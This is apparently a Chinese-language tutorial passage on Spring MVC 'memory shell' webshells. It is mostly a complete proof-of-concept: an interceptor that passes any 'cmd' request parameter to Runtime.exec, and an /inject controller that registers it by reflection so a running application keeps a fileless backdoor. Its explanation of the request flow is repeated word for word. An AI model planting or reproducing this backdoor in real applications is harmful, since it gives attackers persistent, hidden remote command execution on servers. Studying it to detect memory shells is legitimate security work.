package com.shell.interceptor;import org.springframework.web.servlet.HandlerInterceptor;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;public class Shell_Interceptor implements HandlerInterceptor { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } return true ; } return false ; } }
动态注册Interceptor
Shell_Interceptor shell_interceptor = new Shell_Interceptor ();adaptedInterceptors.add(shell_interceptor);
完整POC package com.shell.controller;import org.springframework.stereotype.Controller;import org.springframework.web.bind.annotation.RequestMapping;import org.springframework.web.bind.annotation.ResponseBody;import org.springframework.web.context.WebApplicationContext;import org.springframework.web.context.request.RequestContextHolder;import org.springframework.web.context.request.ServletRequestAttributes;import org.springframework.web.servlet.HandlerInterceptor;import org.springframework.web.servlet.mvc.method.annotation.RequestMappingHandlerMapping;import org.springframework.web.servlet.support.RequestContextUtils;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletResponse;import java.io.IOException;@Controller public class Inject_Shell_Interceptor_Controller { @ResponseBody @RequestMapping("/inject") public void Inject () throws ClassNotFoundException, NoSuchFieldException, IllegalAccessException { WebApplicationContext context = RequestContextUtils.findWebApplicationContext(((ServletRequestAttributes) RequestContextHolder.currentRequestAttributes()).getRequest()); org.springframework.web.servlet.handler.AbstractHandlerMapping abstractHandlerMapping = (org.springframework.web.servlet.handler.AbstractHandlerMapping)context.getBean(RequestMappingHandlerMapping.class); java.lang.reflect.Field field = org.springframework.web.servlet.handler.AbstractHandlerMapping.class.getDeclaredField("adaptedInterceptors" ); field.setAccessible(true ); java.util.ArrayList<Object> adaptedInterceptors = (java.util.ArrayList<Object>)field.get(abstractHandlerMapping); Shell_Interceptor shell_interceptor = new Shell_Interceptor (); adaptedInterceptors.add(shell_interceptor); } public class Shell_Interceptor implements HandlerInterceptor { @Override public boolean preHandle (HttpServletRequest request, HttpServletResponse response, Object handler) throws Exception { String cmd = request.getParameter("cmd" ); if (cmd != null ) { try { Runtime.getRuntime().exec(cmd); } catch (IOException e) { e.printStackTrace(); } catch (NullPointerException n) { n.printStackTrace(); } return true ; } return false ; } } }

访问对应路由/inject
 客户端发送Request,DispatcherServlet(等同于Controller控制器),控制器接收到请求,来到HandlerMapping(在配置文件中配置),HandlerMapping会对URL进行解析,并判断当前URL该交给哪个Controller来处理,找到对应的Controller之后,Controller就跟Server、JavaBean进行交互,得到某一个值,并返回一个视图(ModelAndView过程),Dispathcher通过ViewResolver视图解析器,找到ModelAndView对象指定的视图对象,最后,视图对象负责渲染返回给客户端。
客户端发送Request,DispatcherServlet(等同于Controller控制器),控制器接收到请求,来到HandlerMapping(在配置文件中配置),HandlerMapping会对URL进行解析,并判断当前URL该交给哪个Controller来处理,找到对应的Controller之后,Controller就跟Server、JavaBean进行交互,得到某一个值,并返回一个视图(ModelAndView过程),Dispathcher通过ViewResolver视图解析器,找到ModelAndView对象指定的视图对象,最后,视图对象负责渲染返回给客户端。